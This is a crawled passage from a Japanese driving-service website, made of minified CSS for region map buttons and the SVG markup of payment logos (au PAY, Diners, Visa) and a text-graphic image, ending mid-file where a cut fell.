a.kantoBtn:before{border-color:rgba(26,116,205,0);border-top-width:100px;border-bottom-width:100px;border-left-width:10px;border-right-width:10px;margin-left:-10px;margin-bottom:4px;border-bottom-color:#5abc89;bottom:100%;left:10%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kantoBtn:before{border-top-width:70px;border-bottom-width:70px;border-left-width:8px;border-right-width:8px;margin-left:-8px}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kinkiBtn{border:5px solid #fa4904}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kinkiBtn{border:4px solid #fa4904}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kinkiBtn:after{border-color:rgba(255,255,255,0);border-top-width:62px;border-bottom-width:62px;border-left-width:5px;border-right-width:5px;margin-left:-5px;border-bottom-color:#FFFFFF;bottom:100%;left:50%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kinkiBtn:after{border-top-width:42px;border-bottom-width:42px;border-left-width:4px;border-right-width:4px;margin-left:-4px}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kinkiBtn:before{border-color:rgba(26,116,205,0);border-top-width:100px;border-bottom-width:100px;border-left-width:10px;border-right-width:10px;margin-left:-10px;margin-bottom:4px;border-bottom-color:#fa4904;bottom:100%;left:50%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kinkiBtn:before{border-top-width:60px;border-bottom-width:60px;border-left-width:8px;border-right-width:8px;margin-left:-8px}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kyushuBtn{border:5px solid #ac26a9}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kyushuBtn{border:4px solid #ac26a9}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kyushuBtn:after{border-color:rgba(255,255,255,0);border-top-width:22px;border-bottom-width:22px;border-left-width:5px;border-right-width:5px;margin-left:-5px;border-bottom-color:#FFFFFF;bottom:100%;left:70%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kyushuBtn:after{border-top-width:22px;border-bottom-width:22px;border-left-width:4px;border-right-width:4px;margin-left:-4px}}#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kyushuBtn:before{border-color:rgba(26,116,205,0);border-top-width:30px;border-bottom-width:30px;border-left-width:10px;border-right-width:10px;margin-left:-10px;margin-bottom:4px;border-bottom-color:#ac26a9;bottom:100%;left:70%}@media screen and (max-width: 640px){#mapArea .tab-content .tab-pane .mapInner .mapBtnArea li a.kyushuBtn:before{border-top-width:30px;border-bottom-width:30px;border-left-width:8px;border-right-width:8px;margin-left:-8px}}


--- FILE ---
content_type: image/svg+xml
request_url: https://untendaikou.co.jp/img/au.svg?1766456692
body_size: 5643
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="780px" height="500px" viewBox="0 0 780 500" style="enable-background:new 0 0 780 500;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#FFFFFF;stroke:#000000;stroke-width:15;}
	.st1{display:none;}
	.st2{display:inline;fill:#FFFFFF;}
	.st3{display:inline;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#EB560C;}
	.st5{fill:#3F3A39;}
	.st6{fill:#FF0033;}
</style>
<path class="st0" d="M0,0h780v500H0V0z"/>
<g id="レイヤー_1_00000057869663329323837470000014612844719976159643_" xmlns:serif="http://www.serif.com/" class="st1">
	<g>
		<rect x="27.5" y="-0.4" class="st2" width="751.4" height="499.3"/>
		<path class="st3" d="M776.1,2.4v493.7H30.3V2.4H776.1 M781.7-3.2H24.7v504.8h756.9V-3.2L781.7-3.2z"/>
	</g>
	<g id="paypay-furima-seeklogo.com-2.svg1" serif:id="paypay-furima-seeklogo.com 2.svg">
	</g>
	<path class="st4" d="M470.5,314.3h-23.1V184.2h52.1c15.5,0,43.7,13.9,43.7,45.5s-28.1,45.9-43.7,45.9h-29L470.5,314.3L470.5,314.3z
		 M655.5,314.3h-24.9l-7.7-25.1h-47.2l-9,25.1h-24.9l47.5-130.2h18.7L655.5,314.3L655.5,314.3z M709.7,314.3H688v-38l-48.7-92.2
		h27.9l31.7,65.6l31.7-65.6h27.9l-48.7,92.2v37.9H709.7z M615.3,268.5l-16.4-46.5l-16.1,46.5H615.3z M496.3,254.4
		c4.4,0,22.8-4.8,22.8-24.9s-18.7-23.8-22.8-23.8h-26.2v48.7H496.3L496.3,254.4z M202.3,184.6c-17.1,75.1-35.4,109.3-23.9,111.2
		c11.4,1.9,25-13,31.6-24c7.9-13.2,11.1-45.9,20.7-65.4c8.1-16.3,28.4-23.4,42.2-21.7c-16.3,72.3-34.6,109.9-21.2,112.1
		c16.8,2.8,34.1-10.1,42-23.3c13.1-22.2,6.9-29.8,22.6-66.6c6.9-13.6,25.2-24.1,41.9-22.4c-1.6,9.8-25.7,97.8-25.7,97.8
		s-3.3,11.7,2.9,14c12.3,4.6,51-45.5,63.7-68.5c8.9,0,16.7,0.1,19.6,0.1c-32.1,48.5-60.8,89-95.4,85c-25.6-2.9-24.2-22.2-24.2-22.2
		s-17.9,24.8-51.1,23.4c-31.8-1.4-34-23.1-34-23.1s-20.7,24.4-45.1,21.8c-27-2.7-24.8-23.1-24.8-23.1s-19.7,28.5-55.9,24.3
		c-9.1-1.1-39.7-6.7-28.8-47.4C79.6,191.6,137.8,181.9,202.3,184.6z M160.4,199.7c-7.1,32.6-14,58.5-23.6,74.3
		c-12.6,20.9-30.3,25.4-39.3,22.8c-12.5-3.7-2.9-32.6,3.5-45.7C109,236.5,121.2,207.1,160.4,199.7z"/>
	<g class="st3">
		<path class="st5" d="M449.4,337.6H416c-3,0-5.5,2.4-5.5,5.5v105h23.5v-37.6h15.3c22.7,0,43.3-14.2,43.3-38.2
			C492.7,348.4,472.1,337.6,449.4,337.6z M434.1,399.3v-50.4c0,0,7.3,0.1,15.3,0.1c11.5,0,24.2,8.8,24.2,23.7
			c0,15-12.7,26.6-24.2,26.6L434.1,399.3L434.1,399.3z M532.7,365.4c-17.8,0-26.9,4.3-26.9,4.3l2.2,6.6c0,0,6.7-3.1,19.8-3.1
			c14.6,0,17.5,7.1,17.5,16.7l-0.2,4.3c-3.1-0.9-10.4-2.1-17.9-2.1c-11.1,0-29.4,6.8-29.4,29.2c0,21.3,16.2,28.2,27.6,28.2
			c9.5,0,15.2-2.9,19.9-5.8v4.4h23.4v-58.2C568.8,371.6,550.5,365.4,532.7,365.4z M533.7,439.2c-10.2,0-17.5-7.5-17.5-18.6
			c0-11.1,9.8-17.6,18.7-17.6c4.5,0,8.8,1.2,10.4,2.7V434C542.4,436.6,539.1,439.2,533.7,439.2z M623.6,458.1
			c-7.1,15.8-18.8,17.8-24.1,18.5C594,477.2,588,477,588,477v-12.9c10.5,0,16.1,0.8,22.3-11.4l4.2-10.6L576,365.4h24.6l25.3,51
			l22.3-51h16C664.2,365.4,630.7,442.4,623.6,458.1z M181,337.6h-33.4c-3,0-5.5,2.4-5.5,5.5v105h23.5v-37.6H181
			c22.7,0,43.3-14.2,43.3-38.2C224.3,348.4,203.8,337.6,181,337.6z M165.7,399.3v-50.4c0,0,7.3,0.1,15.3,0.1
			c11.5,0,24.2,8.8,24.2,23.7c0,15-12.7,26.6-24.2,26.6L165.7,399.3L165.7,399.3z M264.3,365.4c-17.8,0-26.9,4.3-26.9,4.3l2.2,6.6
			c0,0,6.6-3.1,19.8-3.1c14.6,0,17.5,7.1,17.5,16.7l-0.2,4.3c-3.1-0.9-10.4-2.1-17.9-2.1c-11.1,0-29.4,6.8-29.4,29.2
			c0,21.3,16.2,28.2,27.6,28.2c9.5,0,15.2-2.9,19.9-5.8v4.4h23.4v-58.2C300.3,371.6,282.1,365.4,264.3,365.4z M265.3,439.2
			c-10.2,0-17.5-7.5-17.5-18.6c0-11.1,9.8-17.6,18.7-17.6c4.5,0,8.8,1.2,10.4,2.7V434C274,436.6,270.7,439.2,265.3,439.2z
			 M355.2,458.1c-7.1,15.8-18.8,17.8-24.1,18.5c-5.5,0.6-11.4,0.4-11.4,0.4v-12.9c10.5,0,16.1,0.8,22.3-11.4l4.2-10.6l-38.6-76.6
			h24.6l25.3,51l22.3-51h16C395.8,365.4,362.3,442.4,355.2,458.1z"/>
		<path class="st6" d="M313.1,316.6h-13.8c-24,0-43.7-19.6-43.7-43.7V113.8c39.2-3.9,75.7-3.9,107.7-0.8L313.1,316.6z M490.6,179
			c6.9-28.2-38.6-54.2-111.3-64.1l-26.4,109.9C413.9,227.7,483.2,209.3,490.6,179z M507.1,21.5H299.3c-23.2,0-42.3,18.4-43.6,41.3
			c174.1-4.9,258.7,55.6,245.4,116c-12,54.3-67.2,75.1-156.9,82.1l-13.5,55.9h176.3c24,0,43.7-19.6,43.7-43.7V65.1
			C550.8,41.1,531.1,21.5,507.1,21.5z"/>
	</g>
</g>
<path class="st4" d="M455.4,321.2h-24.1V185.6h54.3c16.2,0,45.6,14.5,45.6,47.4s-29.3,47.8-45.6,47.8h-30.3L455.4,321.2L455.4,321.2
	z M648.2,321.2h-25.9l-8-26.2h-49.1l-9.4,26.2h-25.9l49.5-135.6h19.5L648.2,321.2L648.2,321.2z M704.7,321.2H682v-39.6l-50.8-96
	h29.1l33,68.4l33-68.4h29.1l-50.8,96.1v39.5H704.7z M606.3,273.4l-17.1-48.5l-16.8,48.5H606.3z M482.3,258.8c4.6,0,23.7-5,23.7-26
	S486.6,208,482.3,208H455v50.8H482.3L482.3,258.8z M175.9,186C158,264.3,139,299.9,150.9,301.9c11.9,2,26.1-13.6,32.9-25.1
	c8.2-13.8,11.5-47.9,21.6-68.2c8.4-17,29.6-24.4,43.9-22.6c-17,75.3-36.1,114.5-22.1,116.8c17.6,2.9,35.6-10.5,43.8-24.3
	c13.7-23.1,7.2-31.1,23.5-69.4c7.2-14.2,26.2-25.1,43.7-23.4c-1.7,10.2-26.7,101.9-26.7,101.9s-3.4,12.2,3,14.6
	c12.8,4.8,53.2-47.4,66.4-71.4c9.3,0,17.4,0.1,20.4,0.1c-33.5,50.6-63.4,92.7-99.4,88.6c-26.7-3.1-25.2-23.1-25.2-23.1
	s-18.7,25.9-53.2,24.4c-33.1-1.4-35.5-24.1-35.5-24.1s-21.5,25.4-46.9,22.7c-28.1-2.8-25.9-24-25.9-24s-20.6,29.7-58.3,25.3
	c-9.5-1.2-41.4-7-30-49.4C48,193.3,108.7,183.2,175.9,186z M132.3,201.7c-7.4,34-14.6,60.9-24.5,77.4
	c-13.1,21.8-31.6,26.5-40.9,23.7c-13-3.8-3-34,3.7-47.6C78.6,240.1,91.4,209.4,132.3,201.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://untendaikou.co.jp/img/diners.svg?1766456692
body_size: 1156
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="780px" height="500px" viewBox="0 0 780 500" style="enable-background:new 0 0 780 500;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#FFFFFF;stroke:#000000;stroke-width:15;}
	.st1{fill:#0079BE;}
	.st2{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,0h780v500H0V0z"/>
<path class="st1" d="M599.9,251.4c0-99.4-83-168.1-173.9-168.1h-78.2c-92,0-167.7,68.7-167.7,168.1c0,90.9,75.7,165.6,167.7,165.2
	H426C516.9,417.1,599.9,342.4,599.9,251.4z"/>
<path class="st2" d="M348.3,97.4c-84.1,0-152.2,68.3-152.2,152.6c0,84.3,68.1,152.5,152.2,152.6c84.1,0,152.2-68.3,152.2-152.6
	C500.5,165.7,432.4,97.5,348.3,97.4L348.3,97.4z"/>
<path class="st1" d="M252.1,249.6c0.1-41.2,25.7-76.3,61.9-90.2v180.5C277.8,325.9,252.1,290.8,252.1,249.6L252.1,249.6z
	 M383.1,339.9V159.4c36.2,13.9,61.9,49.1,62,90.3C445,290.8,419.3,325.9,383.1,339.9L383.1,339.9z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://untendaikou.co.jp/img/visa.svg?1766456692
body_size: 1568
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="780px" height="500px" viewBox="0 0 780 500" style="enable-background:new 0 0 780 500;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#FFFFFF;stroke:#000000;stroke-width:15;}
	.st1{fill:#0E4595;}
	.st2{fill:#F2AE14;}
</style>
<path class="st0" d="M0,0h780v500H0V0z"/>
<path class="st1" d="M293.2,348.7L326.6,153h53.4l-33.4,195.8H293.2z M539.3,157.2c-10.6-4-27.1-8.2-47.8-8.2
	c-52.7,0-89.9,26.6-90.2,64.6c-0.3,28.1,26.5,43.8,46.8,53.2c20.8,9.6,27.8,15.7,27.7,24.3c-0.1,13.1-16.6,19.1-31.9,19.1
	c-21.4,0-32.7-3-50.2-10.3l-6.9-3.1l-7.5,43.8c12.5,5.5,35.5,10.2,59.4,10.4c56.1,0,92.5-26.2,92.9-66.9c0.2-22.3-14-39.2-44.8-53.2
	c-18.6-9.1-30.1-15.1-30-24.3c0-8.1,9.7-16.8,30.6-16.8c17.4-0.3,30.1,3.5,39.9,7.5l4.8,2.3L539.3,157.2z M676.6,153h-41.2
	c-12.8,0-22.3,3.5-27.9,16.2l-79.2,179.4h56c0,0,9.2-24.1,11.2-29.4c6.1,0,60.6,0.1,68.3,0.1c1.6,6.9,6.5,29.3,6.5,29.3h49.5
	L676.6,153L676.6,153z M611.2,279.4c4.4-11.3,21.3-54.7,21.3-54.7c-0.3,0.5,4.4-11.3,7.1-18.7l3.6,16.9c0,0,10.2,46.7,12.4,56.5
	L611.2,279.4L611.2,279.4z M247.9,153l-52.2,133.5l-5.6-27.1c-9.7-31.3-40-65.2-73.9-82.1L164,348.4l56.5-0.1l84-195.4L247.9,153"/>
<path class="st2" d="M146.9,153h-86l-0.7,4.1c66.9,16.2,111.2,55.4,129.6,102.4l-18.7-90C167.9,157.1,158.5,153.4,146.9,153"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://untendaikou.co.jp/img/oss.svg
body_size: 97142
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 385 307" style="enable-background:new 0 0 385 307;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFEE8A;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:url(#SVGID_00000042724501398291491690000017083407658466882221_);}
	.st3{fill:url(#SVGID_00000159436230695782107910000011870531423008695465_);}
	.st4{fill:url(#SVGID_00000070805742731659398720000011741811566616548265_);}
	.st5{fill:url(#SVGID_00000000931535473928301470000002702456114948611721_);}
	.st6{fill:url(#SVGID_00000088091021861132026210000009773003311082784188_);}
	.st7{fill:url(#SVGID_00000132046833053101439010000006979805136609003934_);}
	.st8{fill:url(#SVGID_00000020369815420508540730000009344383531779239349_);}
	.st9{fill:url(#SVGID_00000176749724086603658250000004049551525915886479_);}
	.st10{fill:url(#SVGID_00000127017948962057332450000013755929402912018616_);}
	.st11{fill:url(#SVGID_00000107582898005125283120000014504089188025002394_);}
	.st12{fill:url(#SVGID_00000067933032999180249590000010533565114150139524_);}
	.st13{fill:url(#SVGID_00000013904334919086318170000005273461036659950992_);}
	.st14{fill:url(#SVGID_00000182518396000500848330000001418986221723861904_);}
	.st15{fill:url(#SVGID_00000019661169577284925700000002813062746161404578_);}
	.st16{fill:url(#SVGID_00000070798853625700916370000004377700700632737172_);}
	.st17{fill:url(#SVGID_00000140014380895412770670000016033688858831875504_);}
	.st18{fill:url(#SVGID_00000096046314833752366980000015680498571766448550_);}
	.st19{fill:url(#SVGID_00000049194678365706691630000000855439168252003519_);}
	.st20{fill:url(#SVGID_00000054233252110249416040000007256402070655128716_);}
	.st21{fill:url(#SVGID_00000031899053156296694570000015184898424629312910_);}
	.st22{fill:url(#SVGID_00000075842941092062180120000009778823297854380684_);}
	.st23{fill:url(#SVGID_00000166648894430790418540000013309413064086131332_);}
	.st24{fill:url(#SVGID_00000005953935585978389600000004066846515926985652_);}
	.st25{fill:url(#SVGID_00000033333771039305483580000011600220164918705038_);}
	.st26{fill:url(#SVGID_00000124851118744346243840000010866644568253168280_);}
	.st27{fill:url(#SVGID_00000062914018035976880600000011576449043766893972_);}
	.st28{fill:url(#SVGID_00000016793588755230144530000011875806345280517030_);}
	.st29{fill:url(#SVGID_00000153701402926630780620000000122576144004230583_);}
	.st30{fill:url(#SVGID_00000092428197486434424300000008290659053789359755_);}
	.st31{fill:url(#SVGID_00000046313535600056620260000004553831292182691984_);}
	.st32{fill:url(#SVGID_00000037688972788214450030000005668894778292274342_);}
	.st33{fill:url(#SVGID_00000070832157179367560780000007389522232023306678_);}
	.st34{fill:url(#SVGID_00000018229599665567329010000018121895800057981335_);}
	.st35{fill:url(#SVGID_00000056425595514957883430000007443656949320120999_);}
	.st36{fill:url(#SVGID_00000096040533755128420830000004037371095856407477_);}
	.st37{fill:url(#SVGID_00000168077827892719668390000014396979691357331860_);}
	.st38{fill:url(#SVGID_00000028318222414677636730000010435508957574077372_);}
	.st39{fill:url(#SVGID_00000169558679940213880360000006711697919038166410_);}
	.st40{fill:url(#SVGID_00000098221003846440241490000018091706466430360979_);}
	.st41{fill:url(#SVGID_00000078045717765791407630000001787771106453059994_);}
	.st42{fill:url(#SVGID_00000093146430051553094510000015806997276449575093_);}
	.st43{fill:url(#SVGID_00000102524508453966737280000006874824729964552358_);}
	.st44{fill:url(#SVGID_00000135652340471899241040000001976997865180713624_);}
	.st45{fill:url(#SVGID_00000071528183315011708820000004297067302465594505_);}
	.st46{fill:url(#SVGID_00000106829844858662693460000002888657014706185146_);}
	.st47{fill:url(#SVGID_00000089539176585271559750000000146615713693397693_);}
	.st48{fill:url(#SVGID_00000140003447929323951860000015362260313965874849_);}
	.st49{fill:url(#SVGID_00000179610802434108125890000009485850155376193209_);}
	.st50{fill:url(#SVGID_00000061447156298380569190000000556866989197027249_);}
	.st51{fill:url(#SVGID_00000117652732447173146880000011341366394587059127_);}
	.st52{fill:url(#SVGID_00000149364370016961943160000001739087450906700727_);}
	.st53{fill:url(#SVGID_00000150821769758664876280000008074463817273997754_);}
	.st54{fill:url(#SVGID_00000059292323910953931990000009035514869414076841_);}
	.st55{fill:url(#SVGID_00000142863221101650426540000007079761752088927620_);}
	.st56{fill:url(#SVGID_00000124159903109397288600000016171936254532364733_);}
	.st57{fill:url(#SVGID_00000178171951584885419530000005562317403440739473_);}
	.st58{fill:url(#SVGID_00000169545873093915796410000011066022900083679381_);}
	.st59{fill:url(#SVGID_00000077288501003186413510000000812156017020848775_);}
	.st60{fill:url(#SVGID_00000009554961436274192130000016329835734723669377_);}
	.st61{fill:url(#SVGID_00000121253265016446802670000004921474195484602301_);}
	.st62{fill:url(#SVGID_00000149345751833899386220000009460139042204054449_);}
</style>
<g>
	<path class="st0" d="M121.5,173H76.8l-1.5-2.8h30.4l5.1-6.1c0.5-0.6,1-1.1,2.1-1.1c0.6,0,0.8,0.1,2.2,1.1l7.3,5
		c0.7,0.5,1.2,1.3,1.2,2.2C123.6,172.5,122.5,173,121.5,173z M117.1,187H80.8l-1.5-2.7h22.9l5.2-5.6c0.6-0.6,1.2-1.1,1.9-1.1
		s1.5,0.5,2.1,1l6.4,4.5c0.8,0.6,1.2,1.6,1.2,2.3C119.1,186.5,118.2,187,117.1,187z M115.8,158.8H81l-1.5-2.7h21.2l4.7-5.7
		c0.5-0.6,1-1.1,1.9-1.1c0.7,0,0.7,0,2.2,1l7,4.7c0.6,0.4,1.2,1.2,1.2,2.2C117.8,158.4,116.7,158.8,115.8,158.8z M116.2,200.5H81.7
		l-1.5-2.7h21.3l4.7-6.1c0.5-0.6,1-1.2,2.1-1.2c0.7,0,1.5,0.6,2.2,1.1l6.5,5.1c1.1,0.8,1.2,1.8,1.2,2.2
		C118.3,200.1,117.2,200.5,116.2,200.5z M119.3,250.8c-1.2,0-3.5-0.4-5.2-1.3c-0.6,2.7-6.2,4.2-8.9,4.2c-0.7,0-3.6,0-3.6-3.3v-5.3
		h-8.5v7.6c0,4.2-7,5.6-9.8,5.6c-3,0-3-2.2-3-3.8v-48l13.2,6.3h7.8l3.2-4.7c0.5-0.7,1.5-1.5,2.5-1.5c1,0,1.9,0.4,3,1.3l6.4,5.6
		c0.8,0.7,1.3,1.6,1.3,2.4c0,1.5-0.4,1.9-3.5,5.1v15.4c0.7-1.1,5.1-5.3,5.8-6.3c2.5-3.4,2.9-6.9,2.9-10.9l1.2-0.5
		c4.7,6.5,4.7,14.4,4.7,16.6C128.8,247.9,122.9,250.8,119.3,250.8z M101.6,215.6h-8.5v26.8h8.5V215.6z M182.1,166.6
		c-0.7,21.2-2.2,34.9-11.5,41.4c-2.8,1.9-6.9,3.5-11.8,3.4c3.6,2.9,5.6,7,5.6,10.7c0,4.5-4,8.6-8.2,8.6c-1.9,0-5.6-1.1-5.6-5.5
		c0-6.7,0-11.8-9.8-17.9l0.8-1c9.7,0.8,13.1,2.5,15.3,3.8c-0.1-0.6,0.5-3.2,0.5-3.8c0-5.6-3.2-6.5-12.1-9.2l0.2-1.3
		c1,0.1,10.8,0.6,10.9,0.6c3.8,0,6.7-0.6,8.7-8.1c1.6-6.1,1.6-14.9,1.6-29.5h-14.8c1.7,0.5,3.3,0.8,3.3,2.4c0,1.6-2.1,2.7-3.5,3.2
		c-0.2,2.9-0.2,3.9-0.6,6.5c5.6,2.5,12.7,7.6,12.7,14.6c0,3.9-3.5,7.8-8.1,7.8c-3.3,0-3.9-0.7-9.1-7.4
		c-5.7,11.9-17.6,20.9-31.6,22.4V207c16.5-10.1,18.8-23.8,20.1-32.1c-5.3-3.9-8.9-5.7-12-7l0.5-1.2c4.5-0.2,7.6-0.2,12.4,0.2
		c0.2-3.2,0.2-6.9,0.2-8.1h-15.9l-1.5-2.7h47.5l3.5-4c0.8-1,1.7-1.8,3.2-1.8c1.1,0,2.4,0.5,3.4,1.2l8.2,5.9c0.8,0.6,1.3,1.5,1.3,2.5
		C186,162.4,184.6,163.9,182.1,166.6z M166,256.3h-22.6c-12.7,0-12.7-4.5-12.7-13.5v-27l16,1.7c1,0.1,2.9,0.4,2.9,2.5
		c0,1.6-1.2,2.3-4.1,2.9V239c0,3.8,2.7,3.8,4.7,3.8h7.4c4.9,0,6.4-2.8,11.3-15.8h1.2l-2.2,13.2c-0.2,1.8,0.6,2.3,2.5,3.3
		c1.6,0.7,3.4,2.8,3.4,5.6C173.8,251.6,172.3,256.3,166,256.3z M179.8,247.2c-5,0-6.1-4.7-6.1-8.1c0-9,0-13.8-7-22.1l0.7-1.1
		c8.5,3.4,20.4,10.5,20.4,22.3C187.8,245.5,182.3,247.2,179.8,247.2z"/>
	<path class="st0" d="M306.5,176.3c-0.7,0-3.9-0.4-4.5-0.4c-3.9,1.6-6.9,3-17,7.8l4.5,3.6c0.7,0.6,1.2,1.3,1.2,2.1
		c0,1.2-1,1.6-2.2,1.6h-24.6c0.7,2.9-1.7,3.4-3.3,3.8v19.8h12.5l6.7-8.5c0.6-0.8,1.2-1.2,2.1-1.2s1.3,0.5,2.2,1.1l9.5,7.6
		c0.6,0.5,1.2,1.2,1.2,2.2c0,1.1-1.2,1.6-2.2,1.6h-31.9v25.6c1.9,0.2,4.7,0.5,10.9,0.5c15.6,0,26.6-1.5,35.5-3.9l0.6,1.1
		c-5.7,5-5.9,8-6.2,14.3c-0.1,2.3-0.1,2.9-16.9,2.9c-23,0-33.2-2.3-44-11.6c-5.3-4.5-9.8-9.9-13.2-17.2c-4,8.2-11.3,21.1-30.6,28.9
		l-0.8-1c13.9-12.6,21.1-36.6,20.5-55.8l19,4c1.2,0.2,1.9,1.1,1.9,2.1c0,1.8-2.1,2.5-4.2,3.2c-0.8,4.4-1.7,8.4-3.9,14.2
		c4,7.4,8.9,10.9,16.1,14.4V191h-32l-1.5-2.7h57.6l6.8-7.9c0.5-0.6,1.2-1.2,2.1-1.2c0.8,0,1.7,0.7,3.6,2.2c1.3-2.3,3.8-7.2,5.3-12
		h-70.8c0,8.4-4.2,19.4-12.2,19.4c-3.5,0-7.2-2.4-7.2-7.4c0-4.4,2.1-5.7,6.2-8.6c2.5-1.9,8.6-6.2,9.2-15.9h1.2
		c1.5,3.2,2.1,5.7,2.5,9.8h29.1v-18.4l17.7,1.1c1.1,0.1,2.1,0.5,2.1,1.8c0,1.9-2.2,2.4-4.6,3v12.5h26l4.5-5.1
		c1.5-1.6,2.7-1.9,3.9-1.9c1.3,0,2.7,0.6,3.6,1.6l10.2,10.2c0.5,0.5,0.7,1.1,0.7,1.9C309.5,175.1,308.2,176.3,306.5,176.3z"/>
</g>
<g>
	<path class="st0" d="M111.1,62.1c-0.9,0.1-2.3,0.3-4.4,0.6c-2.5,0.4-5.1,0.7-7.7,1v6.2c2.6-0.6,4.9-0.9,6.9-1.1
		c1.3-0.1,2.7-0.1,4-0.1c5.5,0,9.9,1,13.2,3.1c2,1.3,3.6,2.9,4.7,5c1.1,1.9,1.6,4,1.6,6.2c0,2.5-0.7,4.8-2,7c-1.4,2.3-3.4,4-6,5.1
		c-2.1,0.9-4.3,1.3-6.8,1.3c-4.6,0-7.8-1.6-9.8-4.7c-1.3-2-1.9-4.7-1.9-8.1c0-0.3,0-0.6,0-0.9c1.7-0.5,3.2-0.9,4.4-1.3
		c1.1-0.4,2.4-1,3.9-1.8c-0.2,1.2-0.3,2.2-0.3,3.1c0,1.8,0.2,3.1,0.7,4.1c0.3,0.6,0.8,1,1.4,1.3c0.6,0.3,1.2,0.4,2,0.4
		c1.6,0,3-0.6,4-1.7c1-1,1.4-2.3,1.4-3.8c0-1.7-0.6-3.1-1.7-4.4c-1.8-1.9-4.8-2.9-8.9-2.9c-3.5,0-7.1,0.5-10.8,1.5v10.5
		c0,2.1-0.1,3.5-0.2,4.3c-0.2,1.6-1,2.7-2.3,3.5c-1.2,0.7-2.6,1-4.3,1c-2.2,0-4.5-0.4-6.9-1.2c-2.9-1-5.2-2.4-6.8-4.1
		c-1.7-1.7-2.5-3.6-2.5-5.6c0-1.6,0.6-3.3,1.8-5c1.7-2.5,4.4-4.7,8.1-6.6c1.3-0.7,2.9-1.4,4.8-2.1V64c-2.8,0.1-4.6,0.1-5.4,0.1
		c-0.6,0-2,0-4.1-0.1c-0.5,0-0.8,0-1,0c-0.3,0-0.9,0-1.6,0.1l-0.1-7.5c1.7,0.3,4.3,0.5,7.8,0.5c0.6,0,1.9,0,4-0.1h0.4v-2.8
		c0-3.2-0.2-5.6-0.4-7h9.2c-0.2,1.5-0.3,3.7-0.4,6.5v2.7c4.3-0.4,8.2-1.1,11.7-2L111.1,62.1z M90.6,79.4c-1.8,0.8-3.4,1.8-4.5,2.9
		c-1.2,1.1-1.8,2.1-1.8,3c0,0.8,0.6,1.5,1.7,2.2c1.2,0.7,2.3,1,3.4,1c0.6,0,0.9-0.2,1-0.6c0.1-0.3,0.2-0.9,0.2-1.7V79.4z
		 M132.2,62.7l-6.9,5c-1.3-2-3.3-4.4-5.9-7.1c-2-2-4.1-3.9-6.5-5.5l6.8-4.4C125.1,54.4,129.2,58.4,132.2,62.7z"/>
	<path class="st0" d="M163.7,53.4c-0.1-2.9-0.2-5.1-0.4-6.4h9.4c-0.2,1.7-0.3,3.7-0.3,6.2c10.5-0.1,16.4-0.2,17.7-0.4l0.1,7.8
		c-2.1-0.2-5.6-0.3-10.7-0.3c-2,0-4.4,0-7.1,0.1l0,1.3v1.8l0,4.5c0,0.2,0,0.7,0,1.4c1.5,2.6,2.3,5.4,2.3,8.4
		c0,6.5-3.3,11.7-9.8,15.5c-2.8,1.7-6.8,3.2-11.8,4.6c-0.8-1.7-1.6-3.2-2.3-4.3c-0.7-1-1.6-2.1-2.8-3.3c6.1-0.8,10.8-2.5,14.1-4.9
		c1.9-1.5,3-3,3.3-4.6c-2.1,2.1-5,3.2-8.6,3.2c-2.9,0-5.5-0.7-7.6-2.2c-2.8-1.9-4.2-4.5-4.2-7.7c0-2.3,0.7-4.3,2.1-6.1
		c1.3-1.6,3.2-2.8,5.6-3.6c1.8-0.6,3.6-0.9,5.5-0.9c2.4,0,4.4,0.4,5.8,1.3c0-0.2,0-0.5,0-0.9c0-0.2,0-1.1,0-2.5v-1
		c-14.7,0.3-24.1,0.8-28.3,1.5l-0.3-8.1c1.2,0.1,2.3,0.2,3.3,0.2c1.5,0,6.9-0.1,16.1-0.4l5.1-0.1L163.7,53.4z M158.9,69.8
